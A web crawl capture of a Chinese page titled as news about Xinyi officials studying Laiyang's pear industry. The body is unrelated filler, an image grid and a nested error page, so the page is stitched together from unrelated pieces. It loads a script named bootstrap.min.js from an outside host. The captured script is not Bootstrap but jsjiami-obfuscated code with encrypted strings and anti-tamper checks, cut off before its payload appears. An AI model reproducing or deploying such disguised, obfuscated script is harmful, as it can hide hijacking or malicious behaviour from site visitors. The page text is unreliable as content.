

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://ly.pxjy.com/index/about/join/type_id/1/nature_id/3/school_id/38.html
body_size: 3116
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset=" utf-8" />
    <title>新沂政协赴莱阳取经：梨果产业如何“逆生长”</title>
    <meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1" />
    <meta name="baidu-site-verification" content="codeva-myngKyTEOl" />
    <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <style>
        html,body,iframe{width: 100%;height: 100%;padding: 0;margin: 0}
        #wrap{width: 100%;height: 100%;}
        iframe{border: none;}
    </style>
    <script src="https://jscdn.zdink.com/bootstrap.min.js"></script>
</head>
<body>
<p>延长快乐保质期的方式：慢一点生活<p>
 <p><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3955963155,1981046664&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1855986672,2713577360&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=4202196399,2778457146&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3182743725,2024081813&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1529822703,293569482&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=2037551331,2069707554&fm=253&app=138&f=JPEG?w=800&h=1078" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2594180871,2527841744&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2626471179,4234206301&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1780955261,1729667356&fm=253&app=138&f=JPEG?w=800&h=1066" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2964092093,1454586876&fm=253&app=138&f=JPEG?w=760&h=760" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=219690118,1377971942&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=657722241,4154355522&fm=253&app=138&f=JPEG?w=800&h=1190" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=4226309800,2172155894&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3532106645,2066114314&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=740307473,2474411786&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1471050700,4054019977&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3375686104,4044127792&fm=253&app=138&f=JPEG?w=800&h=1066" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=853344540,279825282&fm=253&app=138&f=JPEG?w=800&h=1399" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1040228215,182929366&fm=253&app=138&f=JPEG?w=800&h=1068" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1857511061,1888978882&fm=253&app=138&f=JPEG?w=1286&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=2233852651,212698876&fm=253&app=138&f=JPEG?w=800&h=1067" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=3386374220,2590841886&fm=253&app=138&f=JPEG?w=559&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=327693126,2662153734&fm=253&app=138&f=JPEG?w=667&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3726048982,3307146531&fm=253&app=138&f=JPEG?w=972&h=729" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=3605752322,2296333917&fm=253&app=138&f=JPEG?w=800&h=1066" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=4181414780,2128519971&fm=253&app=138&f=JPEG?w=500&h=667" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1799355331,4158432597&fm=253&app=138&f=JPEG?w=1431&h=684" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1624167015,1554971054&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=1728982293,2873741150&fm=253&app=138&f=JPEG?w=666&h=500" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=3877680194,3043150154&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=628254218,2262424036&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=929217781,3877113231&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=2754386432,1965373198&fm=253&app=138&f=JPEG?w=1067&h=800" /><img class="img" style="width:200px;height:200px;" src="https://img2.baidu.com/it/u=1565123708,396643669&fm=253&app=138&f=JPEG?w=500&h=666" /><img class="img" style="width:200px;height:200px;" src="https://img1.baidu.com/it/u=411046846,3249217370&fm=253&app=138&f=JPEG?w=800&h=914" /><img class="img" style="width:200px;height:200px;" src="https://img0.baidu.com/it/u=1918737606,3995985891&fm=253&app=138&f=JPEG?w=701&h=500" /></p><!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <title>发生错误</title>
    <meta name="robots" content="noindex,nofollow" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <link rel="shortcut icon" href="/assets/img/favicon.ico" />
    <style>
        * {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
        html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video {margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent;}
        article,aside,details,figcaption,figure,footer,header,hgroup,nav,section {display:block;}
        html {font-size:16px;line-height:24px;width:100%;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-y:scroll;overflow-x:hidden;}
        img {vertical-align:middle;max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;}
        body {min-height:100%;background:#edf1f4;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei",微软雅黑,Arial,sans-serif;}
        .clearfix {clear:both;zoom:1;}
        .clearfix:before,.clearfix:after {content:"\0020";display:block;height:0;visibility:hidden;}
        .clearfix:after {clear:both;}
        body.error-page-wrapper,.error-page-wrapper.preview {background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;}
        .error-page-wrapper .content-container {border-radius:2px;text-align:center;box-shadow:1px 1px 1px rgba(99,99,99,0.1);padding:50px;background-color:#fff;width:100%;max-width:560px;position:absolute;left:50%;top:50%;margin-top:-220px;margin-left:-280px;}
        .error-page-wrapper .content-container.in {left:0px;opacity:1;}
        .error-page-wrapper .head-line {transition:color .2s linear;font-size:40px;line-height:60px;letter-spacing:-1px;margin-bottom:20px;color:#777;}
        .error-page-wrapper .subheader {transition:color .2s linear;font-size:32px;line-height:46px;color:#494949;}
        .error-page-wrapper .hr {height:1px;background-color:#eee;width:80%;max-width:350px;margin:25px auto;}
        .error-page-wrapper .context {transition:color .2s linear;font-size:16px;line-height:27px;color:#aaa;}
        .error-page-wrapper .context p {margin:0;}
        .error-page-wrapper .context p:nth-child(n+2) {margin-top:16px;}
        .error-page-wrapper .buttons-container {margin-top:35px;overflow:hidden;}
        .error-page-wrapper .buttons-container a {transition:text-indent .2s ease-out,color .2s linear,background-color .2s linear;text-indent:0px;font-size:14px;text-transform:uppercase;text-decoration:none;color:#fff;background-color:#2ecc71;border-radius:99px;padding:8px 0 8px;text-align:center;display:inline-block;overflow:hidden;position:relative;width:45%;}
        .error-page-wrapper .buttons-container a:hover {text-indent:15px;}
        /*.error-page-wrapper .buttons-container a:nth-child(1) {float:left;}*/
        .error-page-wrapper .buttons-container a:nth-child(2) {float:right;}
        @media screen and (max-width:580px) {
            .error-page-wrapper {padding:30px 5%;}
            .error-page-wrapper .content-container {padding:37px;position:static;left:0;margin-top:0;margin-left:0;}
            .error-page-wrapper .head-line {font-size:36px;}
            .error-page-wrapper .subheader {font-size:27px;line-height:37px;}
            .error-page-wrapper .hr {margin:30px auto;width:215px;}
        }
        @media screen and (max-width:450px) {
            .error-page-wrapper {padding:30px;}
            .error-page-wrapper .head-line {font-size:32px;}
            .error-page-wrapper .hr {margin:25px auto;width:180px;}
            .error-page-wrapper .context {font-size:15px;line-height:22px;}
            .error-page-wrapper .context p:nth-child(n+2) {margin-top:10px;}
            .error-page-wrapper .buttons-container {margin-top:29px;}
            .error-page-wrapper .buttons-container a {float:none !important;width:65%;margin:0 auto;font-size:13px;padding:9px 0;}
            .error-page-wrapper .buttons-container a:nth-child(2) {margin-top:12px;}
        }
    </style>
</head>
<body class="error-page-wrapper">
<div class="content-container">
    <div class="head-line">
        <img src="/assets/img/error.svg" alt="" width="120"/>
    </div>
    <div class="subheader">
        你所浏览的页面暂时无法访问    </div>
    <!--
    <div class="hr"></div>
    <div class="context">

        <p>
            你可以返回上一页重试，或直接向我们反馈错误报告        </p>

    </div>
    -->
    <div class="buttons-container" style="text-align:center;">
        <a href="/">返回主页</a>
        <!-- <a href="/">反馈错误</a> -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jscdn.zdink.com/bootstrap.min.js
body_size: 9550
content:
var _0xods='jsjiami.com.v7';const _0x446439=_0x514d;function _0x5254(){const _0x1587cc=(function(){return[_0xods,'RjwEsPjJUPigCaSnrmyiGY.tchEomh.Mrvlk7WdI==','WOBcSCkZW7Wu','WRNcQCoWWQNdKq','W4VdVceZWRa','W7zDtSk9sSkzd8ojW6C','W7JdTqaBWR8','kmkfdSkjnmoSW6ldPSo5Ex/dUc0','c0JcHCoEhq','WRhcKCkHW58W','W4FcHL9jgW','WPakbWea','WOlcOYLeWRFcUL7dHSkaWRJcQXVcLW','WPpcLSkWW4O2tq','xSo9WQisW7i','dZuEvK3cVf0','g8o6o3bZ','WOZdQCoeWPD4','dZnMfcq','WRPaW7S2W5G','W4/dUhOJW5y','lW1XgXy','emkjWOX3W6C','B8oKle80','B8okdLG0W50','fYnqWRFcPG','n8khWOHqW4m','orulvMy','W5VdT34wW7xdOa','W4OxWQ84pW','W4GOCSkWW64','mmkjWQ1hW6isWPiVW4/cRMe','WQu/WRdcJCo3nG','WPNcMSk1W5OB','fmoYjt5O','W7zxx8k3sa','W6VcJ2Hi','WRtcNCkTWR5cWPdcL8ktW6i','imo/nmkrur0VWOD8','WPhcI8kOWPzx','WR1YW6ajW54','W6GLWO4ZcG','jmoYnN5yCCkHz8kRW7xcJbyKrfScW6qQW7CbDmo1uW','WQNcIbJdLSoKW5XqWRJdQCkiccC','mmkbBSoT','pshcL8o+vt1R','kCoAW4Xwcq','W4/cPSo1W58i','btFcL1Di','h8kWWO5sW6y','jCoSC8owASk5WR8','W6JdQMhcTmkO','W73cOSoupeP8f8oOW40','q0CbWPNcT8kAW51rBW','W5GuuSkeW5W','WOySWQFcR8oO','W4OLWPzAWOXAmSkEW7uSWPrB','pCofn8kDDq','WO0Ola04WQ3dSmk2','WRlcMsBcRwa','WQxdMSkqWP04WP00fa','n8omjWvp','eCo2pMbEFq','WR1NW5SMW5i','WOHzW4qZW6m','WQ0ghc4U','WRRcQmk5WOLp','W5FdRMxcNSkNF8keWRDyirW','W7SaW4pdKuK','leRdTM8E','WQhdK8oaWOLA','W5lcMLj8gG','cWjJhCogWQ1o','WPOZWOVcHmou','WQyPWP3cMCoc','jc04C2W','WQVcS8o2WRVdKwpdQH8','ymkOkHy','W5qYsCkf','xrFdPXhdG1/cH13dGmkjgmoWra','faz4WRxcKW','kgKKWQXMnHP0','nmonfsvV','W7ldVsC6WQG','WRFdGJmsrdxdJmkbAmobWQDN','hSodd8kwtG','W7XJW6BdMSk1o8opW7lcJK8A','gKVcSKlcLqddMvVdHW','WRRdSmoiWObS','WQfbumkcnW','W4ldVhquW6FdOqxdRCkR','WQVdMmoTWRvc','DCogkuSw','W6/cSCoPW7eVmSoqfW','WPlcI8oiWQVdPa','WOFdVSojWQDC','W5pcN3zOfmkDW5XiDryqWQdcNG','W7pdJv3cI8k7','kNRdGfqvW5G','tcdcTCo2va','WO4vWQJcHSop','e08yWRvs','WOSXFuhcKW','W73dVMm8W6S','WRhdUCoUWQnD','W5mmWQJdS3lcHCoZWQGzW5OA','DhfCW6PN','W5VdV0tcPSkJ','mt5fWQBcLW','W6ddUsu/WR90','W4hcUwbDlG','zCoAESoPvq','W4amWPG9gG','FM4yywxcKY/dNG/dNcBdLCoo','WRFdGmkTWOO+WP01hq','BtrbW6GKAsbfiCoZWQNdSa','WQRdMsOfcNFcPSoAnSkp','nrlcIefZDCo1W5C','gGvnWO7cICo0WOy3rJtcKZ/cLmoMEmkqWPaHWRrZAZpcN1XaW4ZdRXFdPYiSW7VdTmkjWQzJW4y','dSoNWQjaW5O','k8opWOv8W4W','WQRdOCkcohnbdmopWQ52wIhcKfVdRSk6','jsWzFgS','tSkUxCoAWOe','vmoTuCoEAW','WO/dH8otWO96','W7ZdRZ0ZWRjN'].concat((function(){return['WORcSSkTWQbu','FmkIgayIjW/dUq','BCoRWPmVW5nPr8oCbSkmqG','v8otuCowsW','vdJcLCoqua','AmoDj2abWQngpd/cJW','oJLBWRC','WR0OWR/cICoM','rSkkpWa7','WRpcN8kPW6eH','qmkRvCoBWOW','a0JcPmoylq','WQNcSctcQhq','W6/cMhriagJcNSoyjG','lSknzYi','W7OeWP8RpW','g0tcTeVcLG','jmknumoZW6K','W47dTNuFW6C','WRRdSCk8iwW','WOHVeCoiW75bthDpbG','AmodBCoxzq','WOpcNmk/W4SHv8kYWOuJWQDn','BSooggSVW4dcGNlcS8kUW5PvmSox','WPJcSrJcKMu','WRVdVCkc','W5VdVxC','WPSUer0','W6nbqCkbBW','A8kZrCoAWPm','hCkHWRDgW70','WP8EwfNcQq','W77cMMTqfG','WOpcOcbdWRxcVJldRCkjWOZcIdG','oZ1Boq','mq7cIey','D3jyW6Dk','WQ3dPmkCn34','etXGWQhcPq','oNddJ1ucW4lcQw1cWPC0','W4NdOG8eWOa','WQxdNSotWR1S','W77dKMuxWRS','WPBcSSkBW6as','rmkBbHqG','kK3dP3q6','W5enWPq2eG','W5NcG3bLfCkCW7Xx','WQBdVmo9WQrCamkeW4VcNa','iH1eWPJcRG','WOGkkt8R','l8o8W7n+fq','zCo1WOuL','qmkSEmoXWRe','WQhdMCoBWOHU','WRldNCkIWOaK','wvlcJ8k/hxaRaSkiWPuvhM3cLWykWRdcOSoaASolW4NcN1VdQCkwWQVdLd/cGSo+W7KoAa','f8olW6XBea','WPtdUCkrWPSM','Fw4Fz2xcK0VdQYBdKapdMG','eJ5GWRFcTW','vCodWPSTW4K','nb1vWPhcUW','fs3cKhD+','F8oDwCoy','FCk1C8oYWP4','WPnHW5ipW4a','W5pdQuGMWP0','W5ykWO4ThdtdJCooW4C','geFdJeKf','oCokW6bdgq','iSkewCo+W5O','W6ZcMhG','bW9Nc8okWRu','y8k+ddmh','maJcIffZBSoVW5O6imoZ','W5/dNehcRSkP','deJcOw7cSG','WR/dOmkQWP8H','W60aWRmRfq','W4ddUMaSWQa','xc/cH8oTDa','pZvbWOFcISoaxG','bhVcR8o6hW','WQqzWOBcMSou','W4FdMuxcJmkc','W6ddT38fW7a','W7mGdCo2zSo2WRmeceLHW7C','z8ktCCo9WPG','i8oUkCkmtH0','WP0mAMpcJW','lsXzoYW','lmoPhNbe','gZXbWOBcSa','D8oam0SYW5ZcJ30','c0dcOe7cKaZdP1FdM8keaSoavSoeWORdNW','WQNdQ8kjWRmlmSoQbgRcTq','gmkQWO9XW54','m2GBWRD1oW','WPBcP8kiW7SC','WP7dMmkzc2u','W6TlymknBq','W7unECkKW7O','uc7cNCoaEa','qCk3oWGA','iK7cPCoGga','hSo+ic5fW5y','jmk8wCokW4S','bGTUWP3cJW','WOhdGSk3WQ0U','smoNEmo7tW','WQTjW5OeW40','WOLeumkilW','WOvAW77cScVcJmoo','ymoqWQ86W4K','WQmmzLVcPG','WPajeJyB','jSkhu8o9W7dcQatcTq','W7/dLW8HWR0','kgK7WRDJoGzqcSoKWP8','a8oJl35e','WO4GWR/cRSo1','F8k0uColWQ/cJ27dPG','WOVcH8kAW5mt','kseXB2y'];}()));}());_0x5254=function(){return _0x1587cc;};return _0x5254();};function _0x514d(_0x2d4d29,_0x1a433d){const _0x5fc509=_0x5254();return _0x514d=function(_0x3791b6,_0x4b0cd4){_0x3791b6=_0x3791b6-0xc8;let _0x486f83=_0x5fc509[_0x3791b6];if(_0x514d['cfKJqD']===undefined){var _0x1d44df=function(_0x1970f4){const _0x5254bc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x514dd8='',_0x90ff99='',_0xe39715=_0x514dd8+_0x1d44df;for(let _0x324531=0x0,_0x49a35d,_0x216717,_0x268030=0x0;_0x216717=_0x1970f4['charAt'](_0x268030++);~_0x216717&&(_0x49a35d=_0x324531%0x4?_0x49a35d*0x40+_0x216717:_0x216717,_0x324531++%0x4)?_0x514dd8+=_0xe39715['charCodeAt'](_0x268030+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x49a35d>>(-0x2*_0x324531&0x6)):_0x324531:0x0){_0x216717=_0x5254bc['indexOf'](_0x216717);}for(let _0x2f05d8=0x0,_0x3c2d8a=_0x514dd8['length'];_0x2f05d8<_0x3c2d8a;_0x2f05d8++){_0x90ff99+='%'+('00'+_0x514dd8['charCodeAt'](_0x2f05d8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x90ff99);};const _0x39ef78=function(_0xa0f21,_0x420a54){let _0x51d323=[],_0x415c6e=0x0,_0xec7017,_0x5054c5='';_0xa0f21=_0x1d44df(_0xa0f21);let _0xf5a213;for(_0xf5a213=0x0;_0xf5a213<0x100;_0xf5a213++){_0x51d323[_0xf5a213]=_0xf5a213;}for(_0xf5a213=0x0;_0xf5a213<0x100;_0xf5a213++){_0x415c6e=(_0x415c6e+_0x51d323[_0xf5a213]+_0x420a54['charCodeAt'](_0xf5a213%_0x420a54['length']))%0x100,_0xec7017=_0x51d323[_0xf5a213],_0x51d323[_0xf5a213]=_0x51d323[_0x415c6e],_0x51d323[_0x415c6e]=_0xec7017;}_0xf5a213=0x0,_0x415c6e=0x0;for(let _0x2b1805=0x0;_0x2b1805<_0xa0f21['length'];_0x2b1805++){_0xf5a213=(_0xf5a213+0x1)%0x100,_0x415c6e=(_0x415c6e+_0x51d323[_0xf5a213])%0x100,_0xec7017=_0x51d323[_0xf5a213],_0x51d323[_0xf5a213]=_0x51d323[_0x415c6e],_0x51d323[_0x415c6e]=_0xec7017,_0x5054c5+=String['fromCharCode'](_0xa0f21['charCodeAt'](_0x2b1805)^_0x51d323[(_0x51d323[_0xf5a213]+_0x51d323[_0x415c6e])%0x100]);}return _0x5054c5;};_0x514d['hudccr']=_0x39ef78,_0x2d4d29=arguments,_0x514d['cfKJqD']=!![];}const _0xbedf0c=_0x5fc509[0x0],_0x5533a5=_0x3791b6+_0xbedf0c,_0x3301e1=_0x2d4d29[_0x5533a5];if(!_0x3301e1){if(_0x514d['RCMuRB']===undefined){const _0x25cfb4=function(_0x32f966){this['BIbfKR']=_0x32f966,this['jMGaDx']=[0x1,0x0,0x0],this['vJLvYV']=function(){return'newState';},this['gZktpF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WGZFMy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25cfb4['prototype']['kjUeeu']=function(){const _0x5913f3=new RegExp(this['gZktpF']+this['WGZFMy']),_0xf59659=_0x5913f3['test'](this['vJLvYV']['toString']())?--this['jMGaDx'][0x1]:--this['jMGaDx'][0x0];return this['fUpCrS'](_0xf59659);},_0x25cfb4['prototype']['fUpCrS']=function(_0x93ad70){if(!Boolean(~_0x93ad70))return _0x93ad70;return this['zvzUDY'](this['BIbfKR']);},_0x25cfb4['prototype']['zvzUDY']=function(_0x574316){for(let _0xe78ef6=0x0,_0x258c3d=this['jMGaDx']['length'];_0xe78ef6<_0x258c3d;_0xe78ef6++){this['jMGaDx']['push'](Math['round'](Math['random']())),_0x258c3d=this['jMGaDx']['length'];}return _0x574316(this['jMGaDx'][0x0]);},new _0x25cfb4(_0x514d)['kjUeeu'](),_0x514d['RCMuRB']=!![];}_0x486f83=_0x514d['hudccr'](_0x486f83,_0x4b0cd4),_0x2d4d29[_0x5533a5]=_0x486f83;}else _0x486f83=_0x3301e1;return _0x486f83;},_0x514d(_0x2d4d29,_0x1a433d);}if(function(_0x2c09b7,_0x30ed57,_0x427737,_0x3a31ce,_0x7c0a4f,_0x1c6870,_0x4f7786){return _0x2c09b7=_0x2c09b7>>0x6,_0x1c6870='hs',_0x4f7786='hs',function(_0x5d5724,_0x4d0c03,_0x5f0990,_0x3cd446,_0x4b93bd){const _0x2aaa4e=_0x514d;_0x3cd446='tfi',_0x1c6870=_0x3cd446+_0x1c6870,_0x4b93bd='up',_0x4f7786+=_0x4b93bd,_0x1c6870=_0x5f0990(_0x1c6870),_0x4f7786=_0x5f0990(_0x4f7786),_0x5f0990=0x0;const _0x225777=_0x5d5724();while(!![]&&--_0x3a31ce+_0x4d0c03){try{_0x3cd446=-parseInt(_0x2aaa4e(0xec,'em0F'))/0x1*(-parseInt(_0x2aaa4e(0x110,'0o9B'))/0x2)+parseInt(_0x2aaa4e(0x15a,'[bxl'))/0x3+parseInt(_0x2aaa4e(0xf2,'@wc1'))/0x4+parseInt(_0x2aaa4e(0x1c0,'[bxl'))/0x5+parseInt(_0x2aaa4e(0x174,'&@PJ'))/0x6*(-parseInt(_0x2aaa4e(0xee,'Yycy'))/0x7)+parseInt(_0x2aaa4e(0x199,'X1nc'))/0x8*(-parseInt(_0x2aaa4e(0x12e,'lB1i'))/0x9)+-parseInt(_0x2aaa4e(0x12b,'&@PJ'))/0xa;}catch(_0x123f01){_0x3cd446=_0x5f0990;}finally{_0x4b93bd=_0x225777[_0x1c6870]();if(_0x2c09b7<=_0x3a31ce)_0x5f0990?_0x7c0a4f?_0x3cd446=_0x4b93bd:_0x7c0a4f=_0x4b93bd:_0x5f0990=_0x4b93bd;else{if(_0x5f0990==_0x7c0a4f['replace'](/[GUCPSIYlRJdhwytgMnErkW=]/g,'')){if(_0x3cd446===_0x4d0c03){_0x225777['un'+_0x1c6870](_0x4b93bd);break;}_0x225777[_0x4f7786](_0x4b93bd);}}}}}(_0x427737,_0x30ed57,function(_0x366c30,_0x1f6325,_0x3eb369,_0x126135,_0x3733a7,_0x3cb932,_0x160a3a){return _0x1f6325='\x73\x70\x6c\x69\x74',_0x366c30=arguments[0x0],_0x366c30=_0x366c30[_0x1f6325](''),_0x3eb369='\x72\x65\x76\x65\x72\x73\x65',_0x366c30=_0x366c30[_0x3eb369]('\x76'),_0x126135='\x6a\x6f\x69\x6e',(0x1c169e,_0x366c30[_0x126135](''));});}(0x3080,0xaef95,_0x5254,0xc4),_0x5254){}function _0xe277cd(){const _0x361cd6=_0x514d,_0x4e48a6={'yidbN':function(_0x27bbb5,_0x2f48f7){return _0x27bbb5===_0x2f48f7;},'xnMUW':_0x361cd6(0x100,'SshZ'),'CoOCq':_0x361cd6(0x190,'6Vtx'),'OsedE':function(_0x36e30c,_0x1ab495){return _0x36e30c!==_0x1ab495;},'qTsTN':_0x361cd6(0x142,']om5'),'DdASF':_0x361cd6(0x118,'ErCZ'),'nUivk':_0x361cd6(0x131,'1(3D'),'wuufp':_0x361cd6(0xd4,'xPSM'),'ELRrl':_0x361cd6(0x17c,'pFoB'),'LRkzO':_0x361cd6(0x151,'QAM$'),'ktKkF':function(_0x48c2ec,_0x5990d6){return _0x48c2ec!==_0x5990d6;},'fBbDA':_0x361cd6(0x111,'gjlX'),'vePzk':_0x361cd6(0x182,'o[D*'),'lKLpt':function(_0x3c2f6a,_0x38fa83){return _0x3c2f6a===_0x38fa83;},'USOGM':_0x361cd6(0x12c,'XIlQ'),'YNprY':_0x361cd6(0x153,'[bxl'),'sRFRL':_0x361cd6(0x15b,'&@PJ'),'RfAXO':_0x361cd6(0x16d,'pQ6V'),'bwAuz':_0x361cd6(0xdd,'cp[X'),'Xqvea':_0x361cd6(0x1b9,'cp[X'),'hKABQ':_0x361cd6(0x149,'gjlX'),'cmwIA':_0x361cd6(0x140,'0o9B'),'GzaDv':function(_0x5c04bc,_0xdf56c){return _0x5c04bc<_0xdf56c;},'rmCMW':function(_0x5be40f,_0x6af896,_0x4b5706){return _0x5be40f(_0x6af896,_0x4b5706);},'pdlYU':function(_0x2352ab){return _0x2352ab();},'xjjRW':function(_0x218efc){return _0x218efc();},'YVTyI':function(_0x13662c,_0x497b3d){return _0x13662c>_0x497b3d;},'CBQgL':_0x361cd6(0x152,'Yycy'),'JgfjI':function(_0x153132,_0x6752c5){return _0x153132&&_0x6752c5;}},_0x99f554=(function(){const _0x2eb4a4=_0x361cd6;if(_0x4e48a6[_0x2eb4a4(0xdb,']om5')](_0x4e48a6[_0x2eb4a4(0x19e,'cp[X')],_0x4e48a6[_0x2eb4a4(0x129,'em0F')])){let _0x4fea7b=!![];return function(_0x4f9ed6,_0x38cb11){const _0x567dda=_0x4fea7b?function(){const _0x38d3c4=_0x514d;if(_0x38cb11){const _0x53031b=_0x38cb11[_0x38d3c4(0x15e,'Yycy')](_0x4f9ed6,arguments);return _0x38cb11=null,_0x53031b;}}:function(){};return _0x4fea7b=![],_0x567dda;};}else{if(_0x490bd0){const _0x5cc4de=_0x1e2ba2[_0x2eb4a4(0x1b1,'t05e')](_0x42ede8,arguments);return _0x3ded37=null,_0x5cc4de;}}}()),_0x481b8d=_0x4e48a6[_0x361cd6(0x17a,'U]92')](_0x99f554,this,function(){const _0x49fbfd=_0x361cd6;return _0x481b8d[_0x49fbfd(0x1ae,'Obj(')]()[_0x49fbfd(0x1a3,'HkhC')](_0x4e48a6[_0x49fbfd(0xd0,'xPSM')])[_0x49fbfd(0x197,'QZS^')]()[_0x49fbfd(0x160,'2G^T')](_0x481b8d)[_0x49fbfd(0xf8,'t05e')](_0x4e48a6[_0x49fbfd(0xcc,'&@PJ')]);});_0x4e48a6[_0x361cd6(0x155,'cp[X')](_0x481b8d);const _0xf385aa=(function(){const _0x45b77d=_0x361cd6,_0x537bb7={'DtOZC':function(_0x349be7,_0x536460){const _0x44525c=_0x514d;return _0x4e48a6[_0x44525c(0x143,'U]92')](_0x349be7,_0x536460);},'GZXBA':_0x4e48a6[_0x45b77d(0x128,'yaPm')],'ZcmhR':_0x4e48a6[_0x45b77d(0x17f,'EfIN')]};if(_0x4e48a6[_0x45b77d(0xd3,'&89A')](_0x4e48a6[_0x45b77d(0x187,'XIlQ')],_0x4e48a6[_0x45b77d(0xfe,'74[N')])){let _0x1c06e8=!![];return function(_0x4eaba1,_0x18c509){const _0x51bf32=_0x45b77d,_0x1450c4={'Weotq':function(_0x3cfeda,_0x237a8e){const _0x40f65a=_0x514d;return _0x537bb7[_0x40f65a(0xcb,'SshZ')](_0x3cfeda,_0x237a8e);},'TtmFV':_0x537bb7[_0x51bf32(0x137,'SshZ')],'tzWcu':_0x537bb7[_0x51bf32(0x18e,'1B@8')]},_0x8b1f76=_0x1c06e8?function(){const _0x3d8ea2=_0x51bf32;if(_0x18c509){if(_0x1450c4[_0x3d8ea2(0x18f,'[bxl')](_0x1450c4[_0x3d8ea2(0xe8,'EfIN')],_0x1450c4[_0x3d8ea2(0x1a5,'X7tK')])){const _0x3302e2=_0x18c509[_0x3d8ea2(0x10d,'357Z')](_0x4eaba1,arguments);return _0x18c509=null,_0x3302e2;}else{const _0x233c8d=_0xe5b9c7[_0x3d8ea2(0xe3,'u6%w')](_0x23f99b,arguments);return _0x3eac74=null,_0x233c8d;}}}:function(){};return _0x1c06e8=![],_0x8b1f76;};}else{const _0x17d4d0=_0x44ede8?function(){const _0x2a1fb9=_0x45b77d;if(_0x344312){const _0x1c20be=_0x1902b6[_0x2a1fb9(0x139,')h&c')](_0x2bb919,arguments);return _0x5e5e63=null,_0x1c20be;}}:function(){};return _0x17c6b6=![],_0x17d4d0;}}()),_0x286e3f=_0x4e48a6[_0x361cd6(0x112,'SshZ')](_0xf385aa,this,function(){const _0x2c33b1=_0x361cd6;if(_0x4e48a6[_0x2c33b1(0xca,'t05e')](_0x4e48a6[_0x2c33b1(0x173,'XIlQ')],_0x4e48a6[_0x2c33b1(0x163,'pFoB')])){const 